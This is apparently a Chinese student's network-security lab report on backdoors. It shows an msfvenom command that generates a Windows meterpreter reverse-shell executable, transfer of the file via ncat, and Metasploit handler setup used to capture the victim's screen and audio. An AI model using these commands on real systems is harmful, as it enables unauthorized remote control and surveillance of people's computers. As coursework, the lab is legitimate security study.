



4.3使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

kali使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.171.130 LPORT=5335 -f exe > 20165335_backdoor.ex生成一个后门。这里的IP地址为控制端IP,即LinuxIP



windows下执行ncat.exe -l 5335 > 20165335_backdoor.exe进入接收文件模式

接收成功!





接下来就是运行后门程序了:

纳尼.......拒绝访问,用管理员权限试一下.....

哈????????被系统制裁了.........

所有,windows系统就改用win7继续进行......





在kali中进行一下操作获得shell:

1.使用use exploit/multi/handler指令设置payload

2.使用set payload windows/meterpreter/reverse_tcp使用和生成后门程序时相同的payload

3.使用set LHOST 指令建立连接

4.set LPORT 5318连接端口



接下来就可以使用相应的指令啦



抓取屏幕:

获取录音:

摄像头......虚拟机没有找到摄像头,好吧

五.实验体会与感想:

在上学期的信息安全技术课上,就学习过后门,远程控制的相关知识,不过,一直也没有自己实践过,通过这次的动手实践,我了解到了更多的细节,知道了实现后门植入的基本过程,以及远程端控制的方法,不过,对于后门程序本身的恶意代码编写上,还是不足,同时,后门的注入简单暴力,很容易被发现,而且隐藏与免杀也很难做到,在日后的学习中,还是希望可以有更深刻的理解与认识。

2018-2019-2 网络对抗技术 20165335 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

- 2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践 1.基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 下载自己不熟悉的软件时含有病毒. 网络钓鱼, ...

随机推荐

- java常用的逻辑

/** * Copyright (c) 2015-2017, Chill Zhuang 庄骞 (smallchill@163.com). * <p> * Licensed under th ...

- IP欺骗

通过一番测试,我发现当我连续提交3份问卷,再换一个IP提交3个问卷,也就是连续提交了6份问卷,并没有触发网站的反爬虫机制.所以我们可以猜测对方基于IP提交问卷的频率来识别爬虫程序的.看到这里,大家可能 ...

- CSS3_扇形导航_transitionend 事件

扇形导航 圆形按钮,切换一系列图片导航的显示与隐藏. 如果涉及过渡动画,定位的 top 和 left 必须写 Math.sin(弧度) 一圈弧度 = 2π,一圈角度 = 360 弧度 = (deg*2 ...

- (76)Wangdao.com第十四天_JavaScript 正则表达式对象 RegExp

RegExp Regular Expression,正则表达式是一种表达 文本模式(字符串结构) 的式子. 常常用来按照“给定模式”匹配文本.比如,正则表达式给出一个 Email 地址的模式, ...

- (89)Wangdao.com第二十二天_JavaScript DocumentFragment 节点

DocumentFragment 节点 代表一个文档的片段,本身就是一个完整的 DOM 树形结构. 它没有父节点,.parentNode 返回 null 可以插入任意数量的子节点. 不属于当前文档,操 ...

